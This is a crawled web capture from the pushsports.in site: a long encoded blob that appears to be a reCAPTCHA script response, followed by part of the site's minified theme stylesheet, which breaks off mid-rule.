tcOKZMO4wr/Dry7DjsKMwql4BMKNwqjDssOFWigJWMK7w6DCsicdYEFyw4nDjcKMw4ZMfjXCkcOrw6nDvMKtwqHCrxk9w59rw5jDphTDksOGbHpFPnY6w6RBIsKBw75cRVjDrMK6wrzDllgFHsKvJ8KFwqQdw6ZsWsKeF1jDpR8RfMKRw59dwpA/e35owoUJb0zCtQvDl8Kaw7h1OcKPT23DoMOBw7bCuzvCl8Oxw6XCpMO/[base64]/DvjxwwqDCgBHCrsOOHwICw5I/BnhUw5/CgMOOHVXDl2VrUsKrCMK+DcO+UsONw4xuw6DDqnobGFDCg3zDmH/Dh35QTMO/w69mVMKMHHgQwoDDgsK0OlhpSMOZJ8KYw5bCqCbCghEhLHtcwp3CgRfDjWzDmHhSCwNsw4rCukrDtMOnw5A2w7RLZH54w54tFidcKMONwpcfw7EDw6AAwonCv8Kdw6zDq0XDjRnDpcOVNxp7GFzCucOSwq/DqEXDvClhZSnDicOtdsONw7B+asKYw7bDssKYMMKxOsO7wrItwpN4wqQfwrXCkWXDkFwTT8KQw5Znw7MZMw5GwoA7wo7Do8K4w7bDhkBiQsOYw4bCrXdSwpXDs8KqcMORTSTCuC/DjQbDssKLUxzDh8OydcOZw51ETBdsawzDgsOkRTTDt3M5OGpBJVXDsk7DvMKwGsOmKMKUXWrDvTPDkQ/[base64]/cEFVUMO6wrgIV8KswofDtsK4wr/[base64]/DuVMWGcO5w7HDrT/DssKCT8KhWsKPw7olw5PDmx7Dum50dsK3ecKcAWhhPMK/[base64]/woEGw7LCi8Klwp0kwq7CqsOHwrNXwo4Qw7BnD0PCrjZuIltpw5MnVlsvBcKpwp/Dmw8zSGggwrLDqsKqBSUuNXYJw63Dn8KpwqzCh8OwwqkFwqfDjcKawqZ8PMObw4TDgsKUwoDCtnxFw5bChMKsZ8OZPcK5w7LCpsKCMcOrLys9SUnDqRIgw78Hw5jDjUjCugPCt8OXw4PDjyzDqsKMHAbDukpNwq45a8O1BV7Dqn7DrnFDCcOqVzPCvjkzw77CsT1Mw6/Crg/DpAt/woJcaR0GwpsWwoh7XWrDgE9ieMOrw58NwpTDnMKiB8K4TcKWw4XDisOqd0JMwrvDpsKEw4xnw4rCgnHCq8Knw5YAwrhDw5PDoMO/[base64]/DmlQrbDLDucKPwotvT3LCm3DDiXfCiMONN8O5EcOcwod4CcKnZsOQw6UbwrrDrwIlwrReP8Kewp/Dt8OkacOMIMOnSBjCicKvZcONwpA8w4pRN3oAdsKtwq7Cv2fDtD7Di2PDusODwoR/wodLwobCslx1CV5UwqZicynCqx4eSFjCthbCs3JEBwMoNV/CocOjKcOAc8O+w4zCszjDpcK0H8OBw4NEeMO6WWzCgcKgHUdjNsKBLlXDvMK8c2PCj8KDw53DoMORJsO8GcKreXdmPyrDucKKORfChMKTwrzCjMO6Dn3DvAtOVsK9eU7DocOsw7cuMsKJw49iEsKyRsKyw7fDocOkwq/Cs8Kiw4lVbsKAw7QyNyINwpnCq8OqZBJCKwJpwooaw6BsesOUJ8KTw7lGDsKVwoUIw75AwqjCslQGw6d+w4wUO1QswqzCqm9LScO9w6Rpw4UWw5h/QsOxw63Dt8Kvw7UJf8OaDUzDuSjDrcOswo3DqVHChBfDh8KUw7LCpCvDoXzDlQXDqcKdwrvCm8OcPMKgw7ghHsOES8KWIcOJJ8K4w7sQw7o/w4zClMK0wp1BDsKuw6PCogJvYcOVw75lwpJ1w5Jkw7BMUcKyFcOpIcOdNB4ObwM4VjrDr1TDjcKIVcOIw7JVNSMwHMOdwr7CpSvChEB1GcKsw6/Cv8OYw4HDucKZNcOKw6vDgR/DpMO4woTDqEUfBMOjw5dOwrZiw75Xw78sw6luwrlNWERrFcK+f8Kww4RgXcKPwozDmMKbw5vDusKWO8KSCxjDq8K2azMaDcOJZTfDpcKCP8ONDixgEMOTO2IswpTDqBEeeMKbwq4iw5DClMKtwozCkcK0wpjCqFvCtwbCkcK7PnU8VTd/wojCh3jCiGTCuQzDtsKRw7kawoF5wpBRR099cxvChmMowqMsw4lSw4DDuzjDnTXDu8K9EVYNw7jDkcOuw5zCrV/CncKDUsO2w71HwoADQT51fsK3w7XDrcOzwp/CpcKrC8OXKjHCtR1/wpDCtcO4cMKGwo9rwol0F8Ohw6VmYlbCv8Oawq9sUcK3SyXDqcO3dSN9T1xEW1jDoD53LBjDn8KmJnZDS8KYXMKBw4TChEnCqcOsw6kWwoXCgCzChcO1DjDCjMOEZ8K7JFPDvEvCiWJawr9Gw7RZwq7ClH/[base64]/CrcOIZsOQw7HCusKwwpwxSggnw4ZqLgPDqsOvwr59DQfCvwzCosKfw5xWfhpYw63CmSd5wpgYCQfDusOnw73CqHNjw6tDwp/CgjnCqzN/w7LDn2zDscKZw6UCR8Kzwq3DnFLCj2TClsK/wr81YkYcw48hwq4QdMK6NsOXwqXCmVrCj33CrMKwSyR1b8KEwoLCn8OVwojDjsKUPRo6RV7DijPDp8KQQnMvcsKuecKjw57DqMOObcK/w6sLPMKrwqBHScOww7jDkzRnw5/DqMKHE8Oyw6Q+wqBfw5PDn8OhV8KOw4hiw5LDqMOwJ27DlElUw6DCicOTahHCmCTCiMKHRsKqAArDmsKuR8OHDhA2wpMgH8KNe2N/[base64]/CsmJYE0XClcOWw4XDl8O7woFQwqbCsMK/w4lWw4VDw44ewozChzJNwrgrwoE5wq0bPsKOfMKTTsKfw5dtJ8O5w6Jjd8OSwqYMw5ZSw4cRwqHDhMKfPcOMw5PDlCRWwoUpw7onZiRAw4rDp8K1wpbDnhHCosO3GcKSwpoOIcO6w6dJQUzCmMKYwrDCpB/DhcKtMMKMwo3DmEfCnsKowoc/wobDlwZfWBcpWMOEwqc5wqjCs8KgWsOowqbCgcOswpPCmMOKDyQMMsKwBsK7VSQOFQXCjgZXwrkbBgzDlcKBOsK3d8OewoYuwojCkAZaw4HDkMK2fsO7DgDDrsKPwoZ7cw3CkcKsQU52wqsOVMO4w7k4wpHCtAnCkDnCpRnDncONL8KNwqDCs3jDkMKBw6/DjlRkFMKlJ8Kiw7fDvkrDqMKjdMK0w4LCqMKROF55wrDDknrDrj7Dtm1Fd8OibzFZZMKzw4XCi8KMYEzCnCHCiTLCr8KhwqR/wrknIMOawqvDgcKMw7l6woE0JsO1GBtDwpM1KWTDvcOMD8OAw5XCtz0QBD3Cl1bCqMKuwoPCpsOrwp7CqyIsw4HCkl/Cs8OPwq1OwoTDs1xCEMKgT8K0w4nClMK8JyPDqHp1w7vCu8OTwopUw4HDgm7DnMKuWRoULRUzaTQ7BMKJw5fCq0dXV8O7w4ESLcOHM2rCsMOVwrPCtsOKwq9dKn0/F0IyXzRHWMO9w5cNCgDCqMOYCsOtw5QMcEvDjSTCuV3Cl8KNwoHDgX9PdlIbw7tCLjrDsQJzwqB7EsKnw7DDhEvCp8Odw6xrwrvCscKETMKuQhXCjMO+w5XDmsOvScOWw4TCn8K+w70Wwro7wqxowo/CjsKLw4wYwo/Dv8KWw5HClAZ9FsOxS8OPQmHDhXYNw4nChUsrw7TDijpuwpcBw5/[base64]/DmsKsPxDDtB5vVsKZXj3ClMKBIR7DpsKNIMKyw7pBwpzDg0/[base64]/[base64]/CmXd/wrVqw4jDlcOjw5LDuMKwKAcAwowdZ8OHfEYyIz/CpFxaRg5bwrIjR0YSBWh8PgRqPmxKw4sRVmjDssOsCcOxwoPDjlPDp8KhDMOAYFNYworDg8K3XxgTwpAhccOfw4HDnQ/Dm8K0diLCscK7w4bDtsOVw5k2wrbCvMOmajMhw7zCljfCgy/Csz4Daz5AfFgNw7nCr8Ojwoc4w5LCgcKBd1fDg8KZaxXClXTCmwPDuSsPw4Zrw4PDrx9lw6HDsAcMCXzCmgQuX1XDlhcOw5rCl8O0DsKOwpPCu8KmK8K9I8KTw5daw6t9w6zCpjHCqC07w5fCkE1rwp3CsgDDr8ODE8OYXFVAGMO+Ih8KwqfCnsOIw79/T8KsHErCrz/[base64]/DmMOJw7jCn8OXfgzDhMO7UHZDVHvDvW9LwoLCs8KsL8OwWsOdwrLDuT3DnV11w6LCvsKFPgnDimEIYwTCq2QFIixpeivCqXhpw4Mbw5gUKFZ0wow1KcKMf8OWDcO1wr/CtMKNwp3Cj0jCoRozw55Qw7QkCinDgFPCq2ggKcOiw6kGXmHCtMO5OMKoIsKfYsKYLsOVw7/[base64]/wpk2w6Euw54xw4ZiXsK5A3N9wo1GwoJ6ISjCgsOpw5XCnSNTw6NGWMOAw5PCo8KPbTJUw5TCk13CkgzDtcKvITAYwq/[base64]/CoWNdw7LCnCNGbcKSbsOHw49SwrFZVzgTwonCuyPCi8KbBDcBfxheK2LCqMOhdDnDgjjDmUQ4ZMOUw77CrcKTKztOwrEXwoTCizg4fEPCqRwbwpxLwopncVY5HMOYwpLCisK3wrd8w7zDmsKsKRLCvsOiwpx/[base64]/DgsOLw6BVwoBmw6FgKz/CvcOpCMKAEMOlZFLDu0nDuMKxw4fDn1wxwqcCw7fCo8Ovw7VIwrPCpMOfecKnX8O8YsKJVy7DlAZJw5XDqkNhCizCt8OzBXp7McOpFsKAw5d8a1XDm8O2K8O1cmzDkXrCicKLw6/[base64]/Du3LCnsK+wpcbwp3CrsKbw4LCn0x0wrHDocKfB8KcaMOpJcKcM8ONw7cTwrvCicOewoXChcOvw5jDv8OSacK/w7kCw5hpAMKlw6shworDsQUDWFMHw6Z+wpJzCCRBTsOZwpXChcKmw6fDmDHDgAZkC8Ojf8OAYMO1w6jDgsO/YBfCuU8JPnHDk8OELMK0A2IeesOTIE3CkcOwHMK4wp7CjsOmNcOCw4LCt37DqgLCtEHCqsOxw6HDlMKiFzIXUi5DRBTDnsOEwqbCncOVwqXCqMOTTMKsSj98NS4/wpYcJMOdFhbCsMKHwq0NwpzCv14Ew5LDtcKXwovDlz7DmcODwrDDn8OzwooTwqt6LcOcwojCicKmZsODG8O6wqzCnMKgO1LCvwvDuF/Cm8OFw4xVP2l6KcOowqQSDsKSwq3DlsOdUQPDl8OIF8OtwoPCtsK+bsO5Mg4udgTCrsONY8KLZW5Xw7LDgwEkPMKxNFNXwpnDocOrSWPCq8K9w44vF8K2cMOlwqYJw6olTcOfw4IBHA9aSS1Ebw/ClcOwVsKyAXbDnMKXAcK9a30FwqfChsOUccOce1HDusONw4cfPsK5w7tdw5MtSSJINMO/Fh/CiCrCg8O2PcOZKS/CusOSwqxawoEswprDtMOBwr3Cu38Fw5UkwpAiacK1I8OIWmozJMKgwrvCtShtRU3DpsOkLg98IsK4dB4zwpUGV1/[base64]/e14uA8Orw60Lw5IDYmMwWGvDtcOKF1A3c1vDosODw5HChGXCusKjShJvFxLCosKgdUXCjMOIw4bCjzXCsBZzW8K4w4Yow7jDtSZ7wp/Dl0UyHMOOw4onw6hMw6x8N8KObMKbN8OOZcKjwocbwrcowossccOkBsOKIcOjw6fCi8KMwrPDsEdXw4nCtGkRAsK+R8K7OMKKeMOTVjJVeMOnw7TDo8Obw4nCkcK5a1tIUsKyAFhJwo3CpcOzwovCv8O/HMOrKVxOWjZzeFRSUcOld8KXwoDCvMKCwo0gw6/Cm8Osw7B6ZcOaTMOIa8OTw5B7w7DCrcO/w7jDjMO5wrslGWfCpRLCucOuVj3Cm8K7w5DCiRrDo1LCu8KGwox3K8OTYcOnw6HCrQPDgzE2wqvDtcKRc8Ozw7rCusO9w4FhBsOdw6/[base64]/DpErCosO5woRLGXMfQMKXw6jDkcKQHMOtw7RAwq8mwp9ZWMKMwpF5w4c2wq5rIsOJOgtwbsKuw4kTwoHDr8OEwp4Iw7LDj0rDgg3Cp8OAXWE8GcOjZ8OpNEMVwqduwp1SwokUwr8RwrvCqQTDhMORNMKyw6ldwo/CksK0ccOLw4LDoxdwZlXDmHXCqsKGBcKiO8KAIzp1w45Cw6XDnFhawqnCoGJFU8O8bHDCscOxJ8OWQENHDcOKw7dUw7x5w5fDgAPDuS1Gw4ErQEbChsO+w7TDr8K3wosbWHkIw7diw4/[base64]/[base64]/MCrCt3dnSj3DlgjDogdywoXDijRMw5rDqcOJS3tXw6DCh8K+w4Jnw5FPw4InXsKkwqrCjyzDpEPDv1pDw7fCjGvCksKlw4E2wp00GcKew6/CpMKYwoJtw5xfw6jDgRTChgMWRzfDjcOuw57CmsOGCsOIw7zCoUDDuMKtd8KSLix8w4/CusKLGk0yc8KaZTcdw6ocwo8vwqE6DcOSEknCv8KDw7s5ScKhSQ5ww7ciwrjCoABJYsO/DRTCqMKCNFzCrsOPDhJuwr5Rw7s/UsKtwqfCnMO2f8OqLBFYw7rDmcOGwq4UMsKvw40Rw7nDq31xcsOHKDXDgsOjKAzDi2jCtgfCl8K5wqXDusK0DjjClcOYJAtGwqQjFCJ2w74fUlzCvhrDoBZrL8Owd8OQw7XDg2fDkMOcw4/DqHnDqjXDkFLCv8K7w7Rzw6FcLXkQLsK/wpDCsg3Cg8KJwoLDrRZeHQ9/GiDCgmN7w4XDqghkw4BaA2TDm8Ktwr3Dl8K9EmfDvCXCpMKnKMKiFVUiworDgsOwwrzDr2kKHsKpLsKawqDDgHTCpzbDsGPCpzLCljFaN8KiL3lXN0wWwrFMU8O+w4ILcsKRTzs4RGzDoyDCqMKbKSHCkFsbG8KbE3fCr8OpNG/Cr8O1ZMODbiQPw7LDhsOSeyvCtsOSVkTDsWc1wpMPwoZPwpgYwqIDwpZhS0/DoVvDisOmKx4YHDDCusK8wrcVOXvClcO+LiXCnSzCn8K2AsKnBcKIOsOcwq1owr/DvWrCrhDDtVwLw7bCq8OqdVMxw4Urd8KQU8Oqw6csBMK3aFJoHm1Ew5QCPi3CtgfDosODdUvDrsOfwp/DgcKMNXkmwovCi8OYw73Ds0bCuicOZXRHPcKvDcOpEsK4ZcKiw4FCwpLCicO8ccKwcgTDuw0vwohzTMKEworDkMKTwq8Ww4AGEnXDqmbCuArCvkzCj1oXwqAaIDo5HnVlw6g5c8KgwrDDgmLCl8O6U2TDqw/[base64]/CocKBMTAdwoXCtsKSwolwwrosJsKOJ8OpdcOJw6N1wrDDlhLCkcO1Ez7Ds2zCgsKHfwTCmMOHXcOqwpbChcOhwqgIwo9DbmzDn8OLJ2cywpPCkk7CklzDg0kbAzJ3wpvDtVUaAz3Di0TDrMO1dy9SwrF/VyA/csKJe8OKO3HClVTDpMOVw5QAwqhUdV5fwrYGw4nDpRjCq3wPLsKbDFcEwrV+SMKWNsOZw4nCtwhMwrYSw6LCi1LCmXPDqcO4BGTDlibDsGhNw6QLQC/DlsKJwpQmC8Ojw5HDv1rClHjCrzF/[base64]/[base64]/J2TCuUjDjcObwrfCrQ1pw4XDhcOJw6zCrcOEVsORQW7Cs8K2w4vChMKCw7oWwr3CpzkBKGpdwozCvsKZeShnM8KZw70YfmnCg8K3CUPCq14XwpIwwpM4w71ODikRw6DDq8KnQz7DvBk7wq/[base64]/CoW3CtyUzPx3CjsK6UMOvw4cgw4nCtnjDv3NKwpHCukjDp8OSJkZtOkhFNV/DgXMnwpPCl2rDqMOmw6/DqwjDksO3asKRwrDChcOgEsOtATvDnTsqecOPQmfDqcO3RsKREMKww4nCicKZwo4VwrvCok/Cuw93eW5/ckbCknbDoMOaQcOVw6DCj8OgwrTChMOOwr52aEcJHkovTGUcS8OiwqPCvxfDu082wptfw6jDnsOsw44mw77DrMKtKFVGw44LTsOSbXnDu8K4JMOuWG5Kw77DlFHDgsO7dT4GA8Okw7XDkUAOw4HDscOBw6kLw7/CqjAiHMOoT8KaF2jDscKEY2ZnwpsGdMO/Cm/DmWMtwrUywqoswodbSh3CgwDCjGjDmz/Dm3fDvMO8DSN+ZTUlwrzDu2Y2w6XDhMOZw6cwwozDgMO4cmY4w7cqwp1+e8KpDmnCjU/DlsKnY3diFE/DgMKbfSXCrFs4w4V9wr4aPxQAPnvDpsKsfn/Dr8OlSMK0N8ONwqhKVcOaUls/w7bDrmjDiyMBw7EhQAZNw5BywofDpFrDmBw4Fm1fw6DCocKrw5YmwpUaIMK7wpsLwpXCisOOw5vDpRDDkMOkw4vCoAgqGDjDt8OywqFCbMOZw4lvw4/CoQdww6VJTX1tGMOWwqoRwqzCh8KawpBOVMKTH8O5XMKFHmxkw6AIw4fCksOvw5PCjXPCpAZENmAQw6rClhxTw490FsOBwowvSMOwFTdeenQtVcO6woLCsDgjCsK8wqBfHcOpL8KewqrDnVsgw7/[base64]/CuC/DjMKUwpjDlggKw5XCrsKjw78MT8KXwrzChDDCk1XCkjA+w7fDtW3DsCw6WMO4TcK+wpHCq3jCnhXDgMKBwrouwoRSHcO7w5wZw4UOasKMwoMrDsO5Z01jAcOdAsOlVyB4w5oVwpvDucOnwr8hwprCtSzCry4Sbw7CpQbDnsO8w4l/wpzDnhrCtisawr/DpsKfw4jCmVYMwoDDjiDCisO5bMKJw63Dn8K5w77DnhwOwoUEwpXCtMOjRsK2w6/ComMBNQYuFMKVw78RWSE1wpYEesKVw6jCjsOyGBDDs8OCWcKVRcK3GVILwr/Cp8KpbGzCi8KLcUHCnMK7RMKPwrU/ehnCgMKlw4zDvcO6R8KJw40zw7xcJCg+OXZLw4fCucOsWkcHN8OZw57ChMOCwpBmwpvDkn5re8Kcw4xgIzjCisKpw7fDq3vDoAvDrcKiw6ZdcTB3wo8ywrfDkMKAw7twwr7DqhgWwrzCnMOOD3lrwpFCwrEYw6EpwrhzE8Ovw4l8Ym84RGnCsFIRLlonwpvCvUJ2KE/DgRHCucKqAcOqVFHChWotL8KpwrLCpy4Rw6/Cnx7CscOwDMK+M2c7VsKGwqhKw4oicMOlRsOpITPDvsKaSHEqwp7Cn1JZMcOYw67CvMO2w4jDo8Kiw7EIw604wqAMw6FUw6HDqUFQw7woKhbCksKDR8OUw4gYw7fDkGglw4hBw6bCr0HDuyDDmMKYwrdZfcO8NMKdQzvCiMKpCMK4w7NTwp/ClRZiwq83L2bDngsgw6YJMj5gQQHCncK9wqTDhsKHXCp/wrrCi0t7bMOOBB90w49zwofCv1DCuV7DiWPCu8Orwrsbw6pdwp3Cl8OrY8OoaWfCtcKIw7Zcw5lyw7oIwrhDw6t3wrtcw7p+H0BjwrotGWBJRTXCqzkGw5fDkcOkw6rCssKxF8OBOsO0wrBqwqgzKFnCtxdIb3QDw5XDpCkCwr/[base64]/CqD4mw6LCjBHDj8KNworCnTlNYMKqT00cfsOka8OrwonDjcOGwpUFw4jCj8OBB2DDjUtIwqLDiG94ccKhwp5YwrvChBjCgFhAdTk4w6PDosO7w4Aswps+w5fDjsKcBy3DpsKGwqpmwospIMKFTzzCncORwoLCgMKEwojDsGQdw5vDgi0/wqdJaBzCpcKyLAxCfgpiP8OKaMOEGExQAMKzw7bDn0BxwpMANFTCi0Bbw7rDq1bDkcKcaTpIw6vChVt2wqHDoCdrfHXDpCfCngbCkMO/wqbDg8O3cXvDlC3DocOqJmhgw7vCjChcwp94bsKXN8OiaiZ9w5BlesOGKXIMwp8cwq/Du8K6MsOCdSnChSrCpgzDtDXDssKRw6PCvsOaw6J5XcKHMAoHZlEPBwbCnh/CjCHCkX3DrH4fIMK6NcK3wpHCqDzDi23Dj8KmZBDDvsKqO8KawqLDhcK6CcOoE8Kzw7M6P0Bww6jDmmTCr8Kxw5XCuQjClVvDoz5Awr7ClcO2wpUWeMKIw6rCsjvDpMKJPhnDr8KLwrs/eBhkEMKIE2x/[base64]/[base64]/[base64]/Cg8KZw5JZdcO7wqlEw6TCjXvCsXLCnsKzA1XCtQzCr8Kuc27DjcKjw7/CjkYZOMOcWFLClcKAZsKOX8KQw7w2wqdcwp/DjMKXwqDCgcK1wpQCwpnDisOEwp/DiTHDsW9MGykTb2lDw7R3esO9wrFfw7vDuWZTUHDCq24awqQvwpZ/[base64]/DqcOjw6vCisOsYEp0NjnCgxlpLsO7wrDDoxnDry7DszTCrsOrwo4KOinDiy7DhcK3W8KZw5tvw59Rw4nCrMOew5leRiDDkAhIdX4ZwrfDi8OkDsOfwrvDsH19wopUGxfDlcKle8OgP8O1fMKFw4DDhU0Rw7TDu8KEwqxPwp/[base64]/DuxHDlsOew6DDkn8jw77DvMKFwo7DhyPCoMO7wr7DscOXWsK6BSEtRcO9F0BgGn8Lwp10w4LDmkDClifCnMKIJTrDmE/DjsKaCcK/wovCq8O3w68vw7rDqEnCiE8xSWFBw77Dk0HClMOiw5TClcK1d8O3w4o9OwERw4UoHUMEDyBMDMO+IhXDtMKsbSgowpYQw7PDpcKzTMKhMzjDlAYUw5VUKnjCoCMbA8Orw7TDlW3Cn3FDdsONLQYgwoHDoVgiw6BpacKYworDnMK2BsKBwp/DhHTDvjNFw51Lw4/DqMOtwrNMJMKuw67CkMKXw5Y+CsKRdMOAdgLCpgLDs8KAw5RuFsOPGcK8w7giccK9w5TCh3cjw4nDrg3DuVswMClqwpAIWMOhw6TDugjCisK/w5PDqVUnAsOBHsKNMFfCpgnDtTxpNAPDjg1yNMOeUD/Cu8KZw45LOGjDkznDpyDDh8O5NMKOZcKTwpnDtMKFwoQBCRltwr3CtcKdd8OwIAF4wogdw7fDtScGw7jDhcOLwq7CocOSw5YQA1VyHcOOUcK9w5fCucKDURbDg8KWw4cAdcKLwpZbw7Igw4jCm8OUI8KYJHs6asO1ND/CmcOYBFlXwpZJwo5gcMOqa8KpfUlvw7UHwr/CscOFd3XDnMKuwrvDunoQJ8OBRzUnYcOzDBvDkcOOYMKPOcKXLXXDmyzCgMKIPHIuVFdHwrAFMx1xw7zDgxXCqTDClCvCmA5GLMOuJSgrw5h6wqHDicKQw7bCn8KUSScOw5PDhyVLw50mezpSRh3Dnz7CtX/CtcKKwrQXw4LCncOzw71cAzsPeMOAwqzCswbDt0LCvcO6NcKkwqvCkT7CmcOnKcONw6wsHAAKfsOAw418OhXCs8OAMcKGwobDnEAoQALDvz4nwoAZw67CqSLCgCBdwo3DgcKww5Y1wpvCk1ExCcObdBoZwrU9McKXeGHCvMK2Zi/DlXw4w5NGGcK/YMOAwpt/[base64]/[base64]/XkXDtMOmCMO0HVnCmEccSUB5dMO/YcKjwoQhDMKUwrnDmwslw6jCucOawrrDssKxwrrDscKlNcKdG8Ofw4RzD8KNw7ZBPsOFw6nCp8KmScKWwo5aAcK/wpVswrDDkMOTLsOUAgTDswsiPcKHw6Mcw71zwq5swqINwrnDnHNBZsKIWcObwos4w4nDrcOJIMOPYH/DkMOOw4vCiMKUw7wMNsKuwrfDgU1bQMKjwrMmSDdvcMOdw45TFh5wwowlwp9mwoDDocKpw40zw696w5vChSRMDMKKw4TCkMOPw77CjhLDm8KJElFjw7d7LcOCw41tNknCt2HCvBItworDvSrDk3/CiMKMbMKPwrsbwo7CvFDCokXDgMK+AgzDqcOgUMOHw6/CmS4yPizCkMOxOAPCuy1ewrrDjsKuSD7DgcOXwo1DwpghbcOmGsKPTyjCnn7CtWYDw5djP27CmMKIwozCrMO9wrrDmcO8w50zw7F/w5vCjsOowrrCmcOgw4J0w7nCqgXCikl7w5fDvMOzw7rDm8K1wqPDucKuBUPClcKoX28SKMKmAcKkHgfCisKnw6pNw7fCmcOLwp3DtgtFDMKnDcKjw7bCh8O7KVPClAVYw7PDl8OkwqvDncKiwoc7w5EkwpHDgcKIw4TCl8KaIsKFcDvDjcK/LcKTAlnDh8OjIAHCksOWZFvCnsKta8OhasOMw4wLw7UPwo5wwrfDomnCv8OLWMOvw7TDug/CnyE+CFbCjngLM13DijnCtxPDlm7DucKBw60yw5DCpsOew5skw4gIAUdiwrB2ScOVYMK1MsKtwolfw7Mpw4fDihnDgMKLE8KFw5LCncKAw5FGWjPCgh3DsMKtwp3DuxZCcDcCw5JVHsOIwqd/aMO5w7pMwrJMT8ObCCdCwpnDlsOHMsK5w4RUfRDCrxnCkhPDo0hefh3Dty3DpsKRPgUdw6FDw4jDmBprGjEjTMOdG3jDj8KlPsOcwqI0G8OKw7hww4DDksOEwrwFw44lwpApc8KCwrAqd0TCjn5Hwokkw4LCvcObOjYDU8OJMxjDjnfCoBxnCS4ewp5/[base64]/Dnj1aw4kbQsKtesKYw6/CvcKMaB5+w7XDnFUJYDEhaMOHw7QQdcKfwojDmlzDvzcvfMKRIUTCucO7wofCtcKpwr/DrVZ5SgwiZQd4GcKkw5RZRzrDsMKDBcKbSyDCjjbCkTjCj8OYw5LDvy7CpMOCw63Ds8OQCMOGYMK3HG7DtEUlfMOlw5XDjMKWw4LDnsOBw5UuwqU1w4LClsK3ZMOOw4zClWzDvsObf0PDn8Knw6EZO13CpMKoK8KoGcK/[base64]/Dh8KkbcO/wrXClzdwb24ADQXCrsOxw45bLsKnFDd6wrHDlEbDkDjDgXM/X8KHw50VdMKiwq8QwrDDo8KoMT/DuMKEcjjCoHPCjw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdfmoglAAAAAF_gknfjFn0WWNVt6LSPOh-ACLKu\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,754],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pushsports.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CwjvtODvkiLeICm+Rq1pJTWcFsD8GzdxtRxyxZIJ98w\\u003d\x22,1,0,null,1,1769773360193,0,0,[25,62,45,41],null,[233,77,208,73,18],\x22RC-xhOqzrXjpz09qg\x22,null,null,null,null,null,\x220dAFcWeA4y49Pxsg45dieu3u0A_AnskSMOwxV_evx317g07TDg_s4fPSdcztnytPfkxvKnUT497f9VliY0RK1ivesgT1cvDq1zKg\x22,1769856160134]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pushsports.in/wp-content/cache/min/1/wp-content/themes/pushsports/assets/css/style-revamp.css?ver=1768907416
body_size: 1957
content:
.main-color{color:#00d779}.bg-main-color{background-color:#00d779;color:#fff}.bg-main-color:hover{background-color:#00d779;color:#fff}h1,h2,h3,h4,h5,h6{font-family:"Montserrat",sans-serif!important;font-weight:700!important}p,span,a,ul,ol{font-family:"Montserrat",sans-serif!important}.coach-wrap h1,.coach-wrap h2,.best-in-class h2,.best-in-class h2{color:#fff!important}.coach-education .coach-wrap h1{font-size:37px}h1,h2{color:#000!important}body,html{overflow-x:hidden}.custom-container{max-width:90%;width:100%;margin-left:auto;margin-right:auto}.custom-container-2{max-width:1120px;width:100%;margin-left:auto;margin-right:auto}.coach-education .coach-wrap{padding:80px 0}.main-color{color:#00d779}h1,.arenaContent h2{font-size:37px;font-weight:600}.arenaContent h2{font-weight:700;font-size:70px;letter-spacing:inherit;text-transform:uppercase}.super-king-form .wpcf7-response-output{text-align:center}.bg-main-color{background-color:#00d779;color:#fff}.img-container img{padding-bottom:15px}.bg-main-color:hover{background-color:#00d779;color:#fff}.coach-wrap h1{color:#fff}.title-heading{font-size:24px;line-height:30px}.main-wrap-first-img{margin-top:70px}.main-wrap-last-img{margin-bottom:50px}.border-content{border-top-left-radius:30px;border-bottom-left-radius:30px}.border-img{border-top-right-radius:30px;border-bottom-right-radius:30px}.border-all{border-radius:30px}.free-trial-btn{width:fit-content;height:50px;line-height:50px;font-weight:600;font-size:18px;padding:0 30px;transition:.3s all}.free-trial-btn:hover{background-color:#fff;color:#00d779;border:1px solid #00d779}.best-class-inner-container{padding:50px 80px}.best-class-inner-container h2{margin-bottom:5px}.social-icons{display:flex;gap:10px}.social-icons i{display:flex;justify-content:center;align-items:center;width:40px;height:40px;border:2px solid #fff;border-radius:50%;color:#fff;font-size:1.5em}.footer a{display:inline-block;text-decoration:none;color:#fff;font-size:14px;padding-bottom:3px}footer ul.menu{padding-left:0}.footer-ul .wp-block-social-links li{margin:0;padding:0;border:1px solid #fff;height:40px;width:40px;display:flex!important;justify-content:center;align-items:center;background:none}.footer-title{font-size:1.25rem;padding-left:0;color:#fff}.footer-border{border-top-left-radius:30px;border-top-right-radius:30px;padding:50px 70px;padding-bottom:30px;background-color:#000}.column-3 h5{font-size:15px!important;padding-top:5px}.coach-img img{position:relative;left:0;z-index:-1;height:100%;max-width:100%;object-fit:cover}.footer-spacer{background-color:#000;padding-top:15px}.inner-content{max-width:80%}.showing-arena{font-size:32px}.arena-card{border:2px solid #00d779;border-radius:15px}.card h5{font-size:17px;font-weight:700;line-height:18px}.sports_showing_arena .card-body{display:flex;flex-direction:column;justify-content:space-between}.arena-card .arena-card-body p{color:#000}.arena-card-text{font-size:13px;font-weight:600;margin-bottom:5px}.arena-card-game{font-size:13px;font-style:italic;line-height:20px}.arena-card img{border-top-left-radius:13px;border-top-right-radius:13px;height:200px;min-width:100%;object-fit:cover}.arena-btn{height:35px;line-height:32px;font-weight:500;font-size:14px;padding:0 20px}.dps-international h1{line-height:40px}.dps-intern{padding:40px 0}.sector-50{line-height:18px}.first-block .coach-img img{left:0}.owl-carousel{display:block}.owl-carousel .owl-dots button.owl-dot{width:10px;height:10px;border-radius:50%;margin:5px;color:inherit;border:none;padding:0!important;font:inherit;background:#fff}.owl-carousel .owl-dots button.active{background:#00d779}.owl-stage-outer{position:relative}.owl-dots{position:absolute;left:50%;transform:translateX(-50%);bottom:0%}.bannerslider,.owl-stage-outer,.owl-stage{height:100%}.bannerslider{z-index:0}.owl-stage .owl-item{height:100%}.bannerslider .coach-img{height:100%}.bannerslider .coach-img img{height:100%;max-height:500px;object-fit:cover}.bannerslider .owl-item h1,.bannerslider .owl-item p{transform:translateY(50px);transition:.7s all;opacity:0}.bannerslider .owl-item.active h1,.bannerslider .owl-item.active p{transform:translateY(0);opacity:1}.all-circle img{height:120px;width:120px}.owl-carousel-arenas .owl-stage{position:relative}.owl-carousel-arenas .owl-nav .owl-prev,.owl-carousel-arenas .owl-nav 